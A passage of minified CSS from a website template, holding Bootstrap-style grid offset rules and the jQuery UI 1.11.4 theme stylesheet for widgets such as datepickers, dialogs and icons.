.offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}
/* End */


/* Start:/bitrix/templates/main/css/jquery-ui.min.css?151559833029993*/
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("/bitrix/templates/main/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("/bitrix/templates/main/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url("/bitrix/templates/main/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("/bitrix/templates/main/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/bitrix/templates/main/css/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_888888_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px 